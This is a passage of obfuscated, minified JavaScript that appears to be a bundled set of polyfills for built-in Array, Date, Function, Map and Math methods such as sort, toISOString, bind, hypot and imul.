_0x1aabcb['Wkfrp'](_0x114538,_0x513ef9,_0x486e5c,_0xf5787c);}};var _0x542eac=_0xb1e8d8(0xba9),_0x596af3=_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x32)(0x3);_0x542eac(_0x1aabcb[_0x162e37(0x23f)](_0x542eac['P'],_0x542eac['F']*!_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x1e25)([]['some'],!0x0)),_0x1aabcb[_0x162e37(0x1ac)],{'some':function(_0x4968fb){var _0x341531=_0x162e37;return _0x5efdc8[_0x341531(0x745)](_0x596af3,this,_0x4968fb,arguments[0x1]);}});},0x4b:(_0x5844e2,_0x4208cc,_0x135c90)=>{'use strict';var _0x2ab725=_0x4e22a8,_0x6a3816={'csQIs':function(_0x26bd06,_0x2829a2){return _0x26bd06===_0x2829a2;},'TRFKS':function(_0x573ead,_0x4cfb58){var _0x42e397=a0_0x5111;return _0x1aabcb[_0x42e397(0xa1)](_0x573ead,_0x4cfb58);},'egeaL':function(_0x564600,_0x91a8f4){var _0x1cfd3f=a0_0x5111;return _0x1aabcb[_0x1cfd3f(0x489)](_0x564600,_0x91a8f4);}};var _0x566641=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0xba9),_0x1b75e0=_0x135c90(0x1363),_0x28ff56=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x1fc),_0x58a1dd=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x109d),_0x377771=[][_0x2ab725(0x919)],_0x42947f=[0x1,0x2,0x3];_0x1aabcb[_0x2ab725(0x494)](_0x566641,_0x1aabcb[_0x2ab725(0x23f)](_0x566641['P'],_0x1aabcb['XaeIk'](_0x566641['F'],_0x58a1dd(function(){var _0xd782e5=_0x2ab725;_0x42947f[_0xd782e5(0x919)](void 0x0);})||!_0x58a1dd(function(){var _0x59fec7=_0x2ab725;_0x42947f[_0x59fec7(0x919)](null);})||!_0x1aabcb[_0x2ab725(0x203)](_0x135c90,0x1e25)(_0x377771))),_0x1aabcb[_0x2ab725(0x1ac)],{'sort':function(_0x820db5){var _0x4838b3=_0x2ab725;return _0x6a3816['csQIs'](void 0x0,_0x820db5)?_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x5ee)](_0x28ff56,this)):_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x347)](_0x28ff56,this),_0x6a3816[_0x4838b3(0x347)](_0x1b75e0,_0x820db5));}});},0x732:(_0xdfcb11,_0xbb3339,_0x12ecd8)=>{var _0x28b99b=_0x4e22a8;_0x1aabcb[_0x28b99b(0x929)](_0x12ecd8,0xb9e)('Array');},0x71e:(_0x1c7386,_0x42885f,_0x504443)=>{var _0xb51219=_0x4e22a8,_0x2f2adb=_0x1aabcb['ahhmf'](_0x504443,0xba9);_0x1aabcb[_0xb51219(0x26c)](_0x2f2adb,_0x2f2adb['S'],_0x1aabcb[_0xb51219(0x455)],{'now':function(){var _0x397b77=_0xb51219;return new Date()[_0x397b77(0x3f0)]();}});},0x407:(_0x2788ae,_0x2183b1,_0x4eb727)=>{var _0x42573a=_0x4e22a8,_0x5e0ca8=_0x1aabcb[_0x42573a(0x929)](_0x4eb727,0xba9),_0x3b5b6a=_0x1aabcb[_0x42573a(0xe6)](_0x4eb727,0xdd1);_0x1aabcb[_0x42573a(0x352)](_0x5e0ca8,_0x1aabcb[_0x42573a(0x23f)](_0x5e0ca8['P'],_0x1aabcb[_0x42573a(0x90d)](_0x5e0ca8['F'],_0x1aabcb[_0x42573a(0x313)](Date[_0x42573a(0x594)][_0x42573a(0x3d2)],_0x3b5b6a))),_0x1aabcb[_0x42573a(0x455)],{'toISOString':_0x3b5b6a});},0x26f9:(_0x5d6aca,_0x130d9b,_0x3e359b)=>{'use strict';var _0x28878e=_0x4e22a8;var _0x1583ce=_0x3e359b(0xba9),_0x36f8fd=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x1fc),_0xf18936=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x699);_0x1aabcb[_0x28878e(0x352)](_0x1583ce,_0x1aabcb[_0x28878e(0x676)](_0x1583ce['P'],_0x1583ce['F']*_0x3e359b(0x109d)(function(){var _0x872dbf=_0x28878e;return _0x1aabcb[_0x872dbf(0x90b)](null,new Date(NaN)[_0x872dbf(0x892)]())||_0x1aabcb[_0x872dbf(0x90b)](0x1,Date['prototype'][_0x872dbf(0x892)][_0x872dbf(0x829)]({'toISOString':function(){return 0x1;}}));})),_0x1aabcb[_0x28878e(0x455)],{'toJSON':function(_0x5d16ae){var _0x10e4b0=_0x28878e,_0x367a70=_0x1aabcb['EJdNg'](_0x36f8fd,this),_0x4e7e48=_0x1aabcb['EJdNg'](_0xf18936,_0x367a70);return _0x1aabcb[_0x10e4b0(0x6bd)](_0x1aabcb['vRlHL'],typeof _0x4e7e48)||_0x1aabcb[_0x10e4b0(0xe6)](isFinite,_0x4e7e48)?_0x367a70[_0x10e4b0(0x3d2)]():null;}});},0x618:(_0x58b4a2,_0x7e9691,_0x493fb4)=>{var _0x536679=_0x4e22a8,_0x121634=_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x18aa)(_0x1aabcb[_0x536679(0x122)]),_0x383816=Date[_0x536679(0x594)];_0x121634 in _0x383816||_0x1aabcb['ePkNV'](_0x493fb4,0x1e30)(_0x383816,_0x121634,_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x366));},0x18bb:(_0x162cf5,_0x3e374f,_0x2747f2)=>{var _0x5ba0ea=_0x4e22a8,_0x5805bd=Date[_0x5ba0ea(0x594)],_0x5ed2f5='Invalid\x20Date',_0x3c9f4c=_0x5805bd[_0x5ba0ea(0x844)],_0x28dd0f=_0x5805bd[_0x5ba0ea(0x3f0)];_0x1aabcb[_0x5ba0ea(0x686)](new Date(NaN),'')!=_0x5ed2f5&&_0x2747f2(0x1c42)(_0x5805bd,_0x5ba0ea(0x844),function(){var _0x22147e=_0x5ba0ea,_0x601b46=_0x28dd0f[_0x22147e(0x829)](this);return _0x601b46==_0x601b46?_0x3c9f4c[_0x22147e(0x829)](this):_0x5ed2f5;});},0x2602:(_0x3e4521,_0x9fba9f,_0x29ab87)=>{var _0x48e00e=_0x4e22a8,_0xa825e9=_0x1aabcb[_0x48e00e(0x48c)](_0x29ab87,0xba9);_0x1aabcb[_0x48e00e(0x249)](_0xa825e9,_0xa825e9['P'],_0x1aabcb[_0x48e00e(0x71a)],{'bind':_0x1aabcb[_0x48e00e(0x869)](_0x29ab87,0x112e)});},0x20b9:(_0x656dd4,_0x2adfba,_0x498f55)=>{'use strict';var _0x266f76=_0x4e22a8,_0x1ef3e8={'hzoQA':function(_0x577901,_0x44a62b){return _0x1aabcb['ECdEX'](_0x577901,_0x44a62b);},'oCaSV':_0x1aabcb[_0x266f76(0x5c8)],'zWmJi':function(_0x4532dd,_0xffc5a1){var _0xa1d547=_0x266f76;return _0x1aabcb[_0xa1d547(0x5dc)](_0x4532dd,_0xffc5a1);},'XqdJI':function(_0x3b6999,_0x405fb7){var _0x3dc3ca=_0x266f76;return _0x1aabcb[_0x3dc3ca(0x192)](_0x3b6999,_0x405fb7);},'MFpBJ':function(_0x58422a,_0x3d4adc){return _0x58422a instanceof _0x3d4adc;},'vXTdM':function(_0x12adb3,_0x5141ed){var _0x52ad12=_0x266f76;return _0x1aabcb[_0x52ad12(0x2d8)](_0x12adb3,_0x5141ed);},'vEfQi':function(_0x451427,_0x57814f){var _0x18e7a4=_0x266f76;return _0x1aabcb[_0x18e7a4(0x532)](_0x451427,_0x57814f);}};var _0x3750e5=_0x1aabcb[_0x266f76(0x2d8)](_0x498f55,0x14a6),_0x519456=_0x1aabcb['BKEOQ'](_0x498f55,0x1d4),_0x48e4b1=_0x498f55(0x18aa)(_0x1aabcb[_0x266f76(0xd3)]),_0x276b92=Function[_0x266f76(0x594)];_0x1aabcb[_0x266f76(0x841)](_0x48e4b1,_0x276b92)||_0x1aabcb['OdzDx'](_0x498f55,0x243b)['f'](_0x276b92,_0x48e4b1,{'value':function(_0x28d6cb){var _0x349600=_0x266f76;if(_0x1ef3e8[_0x349600(0x8b6)](_0x1ef3e8[_0x349600(0x3f6)],typeof this)||!_0x1ef3e8[_0x349600(0x30d)](_0x3750e5,_0x28d6cb))return!0x1;if(!_0x1ef3e8['XqdJI'](_0x3750e5,this[_0x349600(0x594)]))return _0x1ef3e8[_0x349600(0x839)](_0x28d6cb,this);for(;_0x28d6cb=_0x1ef3e8[_0x349600(0x561)](_0x519456,_0x28d6cb);)if(_0x1ef3e8['vEfQi'](this[_0x349600(0x594)],_0x28d6cb))return!0x0;return!0x1;}});},0x17ab:(_0x350d4c,_0x3b66ed,_0x55babf)=>{var _0x35f363=_0x4e22a8,_0x2ead9f=_0x55babf(0x243b)['f'],_0x523c56=Function[_0x35f363(0x594)],_0x12b326=/^\s*function ([^ (]*)/,_0x490204=_0x35f363(0x6af);_0x1aabcb['imqoW'](_0x490204,_0x523c56)||_0x1aabcb[_0x35f363(0x3c5)](_0x55babf,0x1b91)&&_0x1aabcb[_0x35f363(0x249)](_0x2ead9f,_0x523c56,_0x490204,{'configurable':!0x0,'get':function(){var _0x6fe8dd=_0x35f363;try{return _0x1aabcb['uknbS']('',this)[_0x6fe8dd(0x5fc)](_0x12b326)[0x1];}catch(_0x2c0e6f){return'';}}});},0x20e0:(_0x189701,_0x1b628f,_0xd89a42)=>{'use strict';var _0x500312=_0x4e22a8,_0x300257={'lCcIE':function(_0x283812,_0x34a178,_0x137f9c){return _0x283812(_0x34a178,_0x137f9c);},'NeqPy':function(_0x1cf286,_0x11f63a,_0xbad7f){var _0x279efe=a0_0x5111;return _0x1aabcb[_0x279efe(0x6aa)](_0x1cf286,_0x11f63a,_0xbad7f);},'tcily':function(_0x235f47,_0x5a1aeb){return _0x235f47===_0x5a1aeb;}};var _0x15fab8=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x2660),_0x41d9bd=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x650),_0x2d91cd='Map';_0x189701['exports']=_0x1aabcb[_0x500312(0x13f)](_0xd89a42,0x16a3)(_0x2d91cd,function(_0x523ee5){return function(){var _0x2c30ec=a0_0x5111;return _0x300257['lCcIE'](_0x523ee5,this,arguments[_0x2c30ec(0x5e0)]>0x0?arguments[0x0]:void 0x0);};},{'get':function(_0x61ac00){var _0x3eb45d=_0x500312,_0x41df01=_0x15fab8[_0x3eb45d(0x596)](_0x1aabcb['ouewC'](_0x41d9bd,this,_0x2d91cd),_0x61ac00);return _0x41df01&&_0x41df01['v'];},'set':function(_0x13782f,_0x32b080){var _0x2de3c4=_0x500312;return _0x15fab8['def'](_0x300257[_0x2de3c4(0xb3)](_0x41d9bd,this,_0x2d91cd),_0x300257[_0x2de3c4(0x632)](0x0,_0x13782f)?0x0:_0x13782f,_0x32b080);}},_0x15fab8,!0x0);},0x1967:(_0x3c3be4,_0x1d8b94,_0x44ed68)=>{var _0x20ed74=_0x4e22a8,_0x5ac7f3=_0x1aabcb[_0x20ed74(0x524)](_0x44ed68,0xba9),_0x2d786f=_0x1aabcb[_0x20ed74(0x55b)](_0x44ed68,0x183e),_0x7dfe9b=Math['sqrt'],_0x410431=Math[_0x20ed74(0x543)];_0x1aabcb[_0x20ed74(0x557)](_0x5ac7f3,_0x1aabcb[_0x20ed74(0xdb)](_0x5ac7f3['S'],_0x5ac7f3['F']*!(_0x410431&&_0x1aabcb['JdNlw'](0x2c6,Math[_0x20ed74(0x3aa)](_0x1aabcb[_0x20ed74(0x55b)](_0x410431,Number['MAX_VALUE'])))&&_0x410431(_0x1aabcb[_0x20ed74(0x507)](0x1,0x0))==0x1/0x0)),_0x1aabcb[_0x20ed74(0x4d5)],{'acosh':function(_0x11c1b7){var _0x36a932=_0x20ed74;return _0x1aabcb[_0x36a932(0x5c2)](_0x11c1b7=+_0x11c1b7,0x1)?NaN:_0x1aabcb[_0x36a932(0x198)](_0x11c1b7,94906265.62425156)?_0x1aabcb['uknbS'](Math['log'](_0x11c1b7),Math[_0x36a932(0x482)]):_0x1aabcb[_0x36a932(0x56d)](_0x2d786f,_0x1aabcb[_0x36a932(0x29a)](_0x1aabcb[_0x36a932(0x78a)](_0x11c1b7,0x1),_0x1aabcb['AlYLB'](_0x1aabcb[_0x36a932(0x170)](_0x7dfe9b,_0x11c1b7-0x1),_0x7dfe9b(_0x1aabcb[_0x36a932(0x793)](_0x11c1b7,0x1)))));}});},0x1a82:(_0x5ebf4a,_0x44c2ea,_0x1dd317)=>{var _0x361bab=_0x4e22a8,_0x1eec6d=_0x1dd317(0xba9),_0x2005f4=Math['asinh'];_0x1aabcb[_0x361bab(0x557)](_0x1eec6d,_0x1aabcb[_0x361bab(0x67f)](_0x1eec6d['S'],_0x1eec6d['F']*!(_0x2005f4&&_0x1aabcb[_0x361bab(0x3d1)](_0x1aabcb[_0x361bab(0x817)](0x1,_0x1aabcb[_0x361bab(0x4ef)](_0x2005f4,0x0)),0x0))),_0x1aabcb[_0x361bab(0x4d5)],{'asinh':function _0x4963f2(_0x56b5fc){var _0x1ccf4c=_0x361bab;return _0x1aabcb[_0x1ccf4c(0x55b)](isFinite,_0x56b5fc=+_0x56b5fc)&&_0x1aabcb[_0x1ccf4c(0x6bd)](0x0,_0x56b5fc)?_0x1aabcb[_0x1ccf4c(0x5c2)](_0x56b5fc,0x0)?-_0x1aabcb[_0x1ccf4c(0x55b)](_0x4963f2,-_0x56b5fc):Math[_0x1ccf4c(0x185)](_0x56b5fc+Math[_0x1ccf4c(0x35d)](_0x1aabcb['IzWsg'](_0x1aabcb[_0x1ccf4c(0x785)](_0x56b5fc,_0x56b5fc),0x1))):_0x56b5fc;}});},0x3a4:(_0x2fcbb2,_0x210373,_0x27ad93)=>{var _0x1b6a1c=_0x4e22a8,_0x579e22={'hWWWU':function(_0x49bf32,_0x4ea9c5){var _0x224c3f=a0_0x5111;return _0x1aabcb[_0x224c3f(0x817)](_0x49bf32,_0x4ea9c5);},'vXAXb':function(_0x5e7c2b,_0x56fb54){var _0x554171=a0_0x5111;return _0x1aabcb[_0x554171(0x94f)](_0x5e7c2b,_0x56fb54);},'kYnYv':function(_0x573dff,_0x49bef0){var _0x1cf872=a0_0x5111;return _0x1aabcb[_0x1cf872(0x8cd)](_0x573dff,_0x49bef0);},'UROzY':function(_0x3c5acf,_0x4a3c90){return _0x3c5acf-_0x4a3c90;}},_0x1a4436=_0x1aabcb[_0x1b6a1c(0x4ef)](_0x27ad93,0xba9),_0x233c5a=Math[_0x1b6a1c(0x8a5)];_0x1aabcb['iyLsg'](_0x1a4436,_0x1aabcb[_0x1b6a1c(0x323)](_0x1a4436['S'],_0x1a4436['F']*!(_0x233c5a&&_0x1aabcb[_0x1b6a1c(0x6f0)](_0x1aabcb[_0x1b6a1c(0x288)](0x1,_0x1aabcb['HITuh'](_0x233c5a,-0x0)),0x0))),_0x1b6a1c(0x16d),{'atanh':function(_0x5230e9){var _0x2fccdf=_0x1b6a1c;return 0x0==(_0x5230e9=+_0x5230e9)?_0x5230e9:_0x579e22[_0x2fccdf(0x71d)](Math[_0x2fccdf(0x185)](_0x579e22[_0x2fccdf(0x250)](_0x579e22[_0x2fccdf(0x452)](0x1,_0x5230e9),_0x579e22[_0x2fccdf(0x962)](0x1,_0x5230e9))),0x2);}});},0x1d66:(_0x10dce5,_0x363600,_0x34fc8a)=>{var _0x4ac286=_0x4e22a8,_0x1aca27=_0x1aabcb[_0x4ac286(0x7a4)](_0x34fc8a,0xba9),_0x373b25=_0x34fc8a(0x709);_0x1aabcb['iyLsg'](_0x1aca27,_0x1aca27['S'],_0x1aabcb[_0x4ac286(0x4d5)],{'cbrt':function(_0x426a2b){var _0x2883e4=_0x4ac286;return _0x1aabcb[_0x2883e4(0xd9)](_0x1aabcb[_0x2883e4(0x36b)](_0x373b25,_0x426a2b=+_0x426a2b),Math[_0x2883e4(0x32c)](Math[_0x2883e4(0x174)](_0x426a2b),_0x1aabcb['zFrfd'](0x1,0x3)));}});},0x637:(_0x4b6033,_0x17c475,_0x1a1a2e)=>{var _0x476439={'XQOgL':function(_0x5e94e8,_0x4481e5){return _0x1aabcb['BDKmp'](_0x5e94e8,_0x4481e5);}},_0x28ebf4=_0x1aabcb['rzlBH'](_0x1a1a2e,0xba9);_0x28ebf4(_0x28ebf4['S'],_0x1aabcb['kIfOc'],{'clz32':function(_0x426196){var _0x5bacd8=a0_0x5111;return(_0x426196>>>=0x0)?_0x476439[_0x5bacd8(0x4b6)](0x1f,Math[_0x5bacd8(0x3aa)](Math[_0x5bacd8(0x185)](_0x426196+0.5)*Math['LOG2E'])):0x20;}});},0x2371:(_0x4d6ab2,_0x588527,_0x1e1d07)=>{var _0x1409f0=_0x4e22a8,_0x30282d=_0x1e1d07(0xba9),_0x12f761=Math[_0x1409f0(0x6ef)];_0x1aabcb[_0x1409f0(0x6d0)](_0x30282d,_0x30282d['S'],_0x1aabcb[_0x1409f0(0x4d5)],{'cosh':function(_0x4f96ce){var _0x9c9f0f=_0x1409f0;return _0x1aabcb['RgKVY'](_0x1aabcb[_0x9c9f0f(0x323)](_0x1aabcb[_0x9c9f0f(0x77f)](_0x12f761,_0x4f96ce=+_0x4f96ce),_0x1aabcb[_0x9c9f0f(0x3cb)](_0x12f761,-_0x4f96ce)),0x2);}});},0x15b:(_0x1c3091,_0x3e75d7,_0x409a41)=>{var _0x5f26d8=_0x4e22a8,_0x339f6c=_0x1aabcb['sAPfH'](_0x409a41,0xba9),_0x2c5af3=_0x409a41(0xc0e);_0x1aabcb[_0x5f26d8(0x6d0)](_0x339f6c,_0x1aabcb['jTumC'](_0x339f6c['S'],_0x339f6c['F']*_0x1aabcb[_0x5f26d8(0x20b)](_0x2c5af3,Math['expm1'])),_0x1aabcb[_0x5f26d8(0x4d5)],{'expm1':_0x2c5af3});},0x243:(_0x4fc22f,_0x2ddfad,_0x2c812d)=>{var _0x4167fc=_0x4e22a8,_0xfa77c3=_0x1aabcb[_0x4167fc(0x84b)](_0x2c812d,0xba9);_0x1aabcb[_0x4167fc(0x6d0)](_0xfa77c3,_0xfa77c3['S'],_0x1aabcb[_0x4167fc(0x4d5)],{'fround':_0x1aabcb[_0x4167fc(0x46e)](_0x2c812d,0x1346)});},0x123d:(_0x378796,_0x52ae0c,_0x57867b)=>{var _0x5e8fcf=_0x4e22a8,_0x31e6b1={'LBFXk':function(_0x1aabaa,_0x730c21){var _0x479ba0=a0_0x5111;return _0x1aabcb[_0x479ba0(0x6f0)](_0x1aabaa,_0x730c21);},'knDaj':function(_0x5d18d0,_0x438665){var _0x29e378=a0_0x5111;return _0x1aabcb[_0x29e378(0x1af)](_0x5d18d0,_0x438665);},'EcCXX':function(_0x32c15a,_0x26c1d3){var _0x59fcdb=a0_0x5111;return _0x1aabcb[_0x59fcdb(0x806)](_0x32c15a,_0x26c1d3);},'NGcLd':function(_0x5883de,_0x1d31d9){return _0x5883de+_0x1d31d9;},'ZPSEG':function(_0x5ed831,_0x395734){return _0x5ed831*_0x395734;},'uQUyO':function(_0x32d60f,_0x4b2adc){var _0x28d4b3=a0_0x5111;return _0x1aabcb[_0x28d4b3(0xd9)](_0x32d60f,_0x4b2adc);},'YZZbs':function(_0x5aadc1,_0x4db323){var _0xa790bc=a0_0x5111;return _0x1aabcb[_0xa790bc(0x6b2)](_0x5aadc1,_0x4db323);},'eHDMe':function(_0x2e36f2,_0x185377){var _0x1ae6f3=a0_0x5111;return _0x1aabcb[_0x1ae6f3(0xa3)](_0x2e36f2,_0x185377);},'vyXNK':function(_0x34c976,_0x130ef4){var _0x2f881c=a0_0x5111;return _0x1aabcb[_0x2f881c(0x6b2)](_0x34c976,_0x130ef4);},'VHMoh':function(_0x45ca4b,_0x55b95a){return _0x1aabcb['QVzyN'](_0x45ca4b,_0x55b95a);},'GjIIT':function(_0x4b6d7a,_0x388ed9){return _0x4b6d7a*_0x388ed9;}},_0x14852b=_0x1aabcb['fHpMh'](_0x57867b,0xba9),_0x20ddef=Math['abs'];_0x14852b(_0x14852b['S'],_0x1aabcb[_0x5e8fcf(0x4d5)],{'hypot':function(_0x315da2,_0xf54d69){var _0x34b251=_0x5e8fcf;for(var _0x49d86b,_0x46f9f9,_0x55bda0=0x0,_0x1cbab3=0x0,_0x5c2102=arguments['length'],_0x48bf91=0x0;_0x31e6b1['LBFXk'](_0x1cbab3,_0x5c2102);)_0x31e6b1['knDaj'](_0x48bf91,_0x49d86b=_0x31e6b1[_0x34b251(0x733)](_0x20ddef,arguments[_0x1cbab3++]))?(_0x55bda0=_0x31e6b1['NGcLd'](_0x31e6b1[_0x34b251(0x1c2)](_0x31e6b1[_0x34b251(0x104)](_0x55bda0,_0x46f9f9=_0x31e6b1['YZZbs'](_0x48bf91,_0x49d86b)),_0x46f9f9),0x1),_0x48bf91=_0x49d86b):_0x55bda0+=_0x31e6b1[_0x34b251(0x340)](_0x49d86b,0x0)?(_0x46f9f9=_0x31e6b1[_0x34b251(0x9c)](_0x49d86b,_0x48bf91))*_0x46f9f9:_0x49d86b;return _0x31e6b1[_0x34b251(0x14a)](_0x48bf91,_0x31e6b1[_0x34b251(0x9c)](0x1,0x0))?_0x31e6b1['vyXNK'](0x1,0x0):_0x31e6b1[_0x34b251(0x8ca)](_0x48bf91,Math['sqrt'](_0x55bda0));}});},0x1e1e:(_0x53c4b8,_0x463b28,_0x5d93f6)=>{var _0x58cb38=_0x4e22a8,_0x50fc86={'JdRCi':function(_0x59239c,_0x21272f){return _0x1aabcb['nOCgw'](_0x59239c,_0x21272f);},'UmpMr':function(_0x413854,_0x532337,_0x19a9e9){var _0x420028=a0_0x5111;return _0x1aabcb[_0x420028(0x6aa)](_0x413854,_0x532337,_0x19a9e9);}},_0x194a5a=_0x1aabcb[_0x58cb38(0xa4)](_0x5d93f6,0xba9),_0x156fd8=Math[_0x58cb38(0x6c7)];_0x1aabcb[_0x58cb38(0x828)](_0x194a5a,_0x1aabcb[_0x58cb38(0x5a6)](_0x194a5a['S'],_0x1aabcb[_0x58cb38(0x3e0)](_0x194a5a['F'],_0x1aabcb['qCGSa'](_0x5d93f6,0x109d)(function(){var _0x47e303=_0x58cb38;return _0x50fc86[_0x47e303(0x2fa)](-0x5,_0x50fc86[_0x47e303(0x4d0)](_0x156fd8,0xffffffff,0x5))||_0x50fc86[_0x47e303(0x2fa)](0x2,_0x156fd8[_0x47e303(0x5e0)]);}))),_0x58cb38(0x16d),{'imul':function(_0x4adf1a,_0x2d0229){var _0x5a9a32=_0x58cb38,_0x37be8f=0xffff,_0x1a1fe3=+_0x4adf1a,_0x24a950=+_0x2d0229,_0x1f14ae=_0x37be8f&_0x1a1fe3,_0xd99319=_0x1aabcb[_0x5a9a32(0x771)](_0x37be8f,_0x24a950);return _0x1aabcb[_0x5a9a32(0x73d)](0x0,_0x1aabcb[_0x5a9a32(0x8d2)](_0x1f14ae*_0xd99319,_0x1aabcb[_0x5a9a32(0x887)](_0x1aabcb[_0x5a9a32(0x500)](_0x1aabcb[_0x5a9a32(0x10a)](_0x1aabcb[_0x5a9a32(0x2f9)](_0x37be8f,_0x1aabcb[_0x5a9a32(0x887)](_0x1a1fe3,0x10)),_0xd99319)+_0x1aabcb[_0x5a9a32(0x35c)](_0x1f14ae,_0x1aabcb['MPLpO'](_0x37be8f,_0x1aabcb['HoZpD'](_0x24a950,0x10))),0x10),0x0)));}});},0x169d:(_0x42d0b7,_0x6bcaeb,_0x36de7d)=>{var _0x395a8d=_0x4e22a8,_0x1a134b=_0x1aabcb[_0x395a8d(0x394)](_0x36de7d,0xba9);_0x1aabcb[_0x395a8d(0x828)](_0x1a134b,_0x1a134b['S'],_0x1aabcb[_0x395a8d(0x4d5)],{'log10':function(_0x274673){var _0x1b4689=_0x395a8d;return _0x1aabcb[_0x1b4689(0x3e0)](Math['log'](_0x274673),Math['LOG10E']);}});},0xdba:(_0x5c56bb,_0x50de06,_0x3797f4)=>{var _0x190d30=_0x4e22a8,_0xbd2763=_0x1aabcb[_0x190d30(0x394)](_0x3797f4,0xba9);_0x1aabcb[_0x190d30(0x834)](_0xbd2763,_0xbd2763['S'],_0x1aabcb['kIfOc'],{'log1p':_0x1aabcb['EbRpR'](_0x3797f4,0x183e)});},0x26fa:(_0x178446,_0x787752,_0xe22634)=>{var _0x1f2063=_0x4e22a8,_0xb6dbfa={'csodK':function(_0x5a03d0,_0x413069){var _0x379840=a0_0x5111;return _0x1aabcb[_0x379840(0x8d5)](_0x5a03d0,_0x413069);}},_0x557ed4=_0xe22634(0xba9);_0x557ed4(_0x557ed4['S'],_0x1aabcb[_0x1f2063(0x4d5)],{'log2':function(_0x2811e3){var _0x43c557=_0x1f2063;return _0xb6dbfa[_0x43c557(0x74f)](Math[_0x43c557(0x185)](_0x2811e3),Math[_0x43c557(0x482)]);}});},0x2118:(_0x587730,_0x5cbb9b,_0x2493f4)=>{var _0x2f00ab=_0x4e22a8,_0x500429=_0x1aabcb[_0x2f00ab(0x394)](_0x2493f4,0xba9);_0x1aabcb[_0x2f00ab(0x499)](_0x500429,_0x500429['S'],_0x2f00ab(0x16d),{'sign':_0x2493f4(0x709)});},0x1b22:(_0x3a1a76,_0x3f3ee2,_0x55711b)=>{var _0x2cc323=_0x4e22a8,_0x11d981=_0x55711b(0xba9),_0x1fd072=_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0xc0e),_0x511fef=Math[_0x2cc323(0x6ef)];_0x1aabcb[_0x2cc323(0x634)](_0x11d981,_0x1aabcb[_0x2cc323(0x6a3)](_0x11d981['S'],_0x1aabcb[_0x2cc323(0x227)](_0x11d981['F'],_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0x109d)(function(){var _0x4a2aa6=_0x2cc323;return-2e-17!=!Math[_0x4a2aa6(0x76e)](-2e-17);}))),_0x1aabcb[_0x2cc323(0x4d5)],{'sinh':function(_0x1c4c78){var _0x279de8=_0x2cc323;return _0x1aabcb[_0x279de8(0x506)](Math[_0x279de8(0x174)](_0x1c4c78=+_0x1c4c78),0x1)?_0x1aabcb[_0x279de8(0x926)](_0x1aabcb[_0x279de8(0x394)](_0x1fd072,_0x1c4c78)-_0x1aabcb[_0x279de8(0x394)](_0x1fd072,-_0x1c4c78),0x2):_0x1aabcb[_0x279de8(0x4c2)](_0x1aabcb[_0x279de8(0x119)](_0x511fef(_0x1c4c78-0x1),_0x1aabcb['EbRpR'](_0x511fef,_0x1aabcb['bbLad'](-_0x1c4c78,0x1))),_0x1aabcb[_0x279de8(0x522)](Math['E'],0x2));}});},0x13cc:(_0x434b1c,_0xe8ca18,_0x1765d6)=>{var _0x439767=_0x4e22a8,_0x94676b=_0x1aabcb[_0x439767(0x5ac)](_0x1765d6,0xba9),_0x4ed759=_0x1aabcb[_0x439767(0x235)](_0x1765d6,0xc0e),_0xb69e46=Math[_0x439767(0x6ef)];_0x1aabcb['IARFe'](_0x94676b,_0x94676b['S'],_0x1aabcb[_0x439767(0x4d5)],{'tanh':function(_0x2925c2){var _0x5302d6=_0x439767,_0xff5744=_0x1aabcb['yJgvg'](_0x4ed759,_0x2925c2=+_0x2925c2),_0x1345b9=_0x1aabcb['bezut'](_0x4ed759,-_0x2925c2);return _0xff5744==_0x1aabcb[_0x5302d6(0x18f)](0x1,0x0)?0x1:_0x1aabcb[_0x5302d6(0x770)](_0x1345b9,_0x1aabcb['SRFll'](0x1,0x0))?-0x1:_0x1aabcb[_0x5302d6(0x119)](_0xff5744,_0x1345b9)/_0x1aabcb[_0x5302d6(0x6a3)](_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,_0x2925c2),_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,-_0x2925c2));}});},0x19d:(_0xbdff2c,_0x19e05a,_0x2eb0cf)=>{var _0x4d0453=_0x4e22a8,_0x3d97b8=_0x2eb0cf(0xba9);_0x1aabcb[_0x4d0453(0x634)](_0x3d97b8,_0x3d97b8['S'],_0x1aabcb[_0x4d0453(0x4d5)],{'trunc':function(_0x198434){var _0x196554=_0x4d0453;return(_0x198434>0x0?Math[_0x196554(0x3aa)]:Math[_0x196554(0x6c9)])(_0x198434);}});},0x4de:(_0x4e21c0,_0x139b16,_0x47a816)=>{'use strict';var _0x424641=_0x4e22a8,_0x3754a3={'cPjgs':function(_0x190d31,_0xad12ba,_0x3f8311){return _0x190d31(_0xad12ba,_0x3f8311);},'uHgPy':function(_0x2a6f2f,_0x2437fc){return _0x2a6f2f==_0x2437fc;},'hEWNz':_0x1aabcb['hAuKN'],'bvZxQ':function(_0x564327,_0x1fb8b9,_0x5d769a){var _0x4d733d=a0_0x5111;return _0x1aabcb[_0x4d733d(0x6aa)](_0x564327,_0x1fb8b9,_0x5d769a);},'Zggyr':function(_0x35bf83,_0x1b6981){return _0x1aabcb['YaJmi'](_0x35bf83,_0x1b6981);},'Mgexr':function(_0x1a453c,_0x30171c){return _0x1a453c===_0x30171c;},'aSXCL':function(_0x3b421e,_0x43fd30){return _0x3b421e===_0x43fd30;},'IYEwg':function(_0x44af7c,_0x47ce4e){return _0x44af7c<_0x47ce4e;},'FvCnD':function(_0x302d53,_0x2e3723){var _0x33d0b1=a0_0x5111;return _0x1aabcb[_0x33d0b1(0xa3)](_0x302d53,_0x2e3723);},'qZrVL':function(_0x5a6395,_0x4db13b,_0xd4692d){return _0x5a6395(_0x4db13b,_0xd4692d);}};var 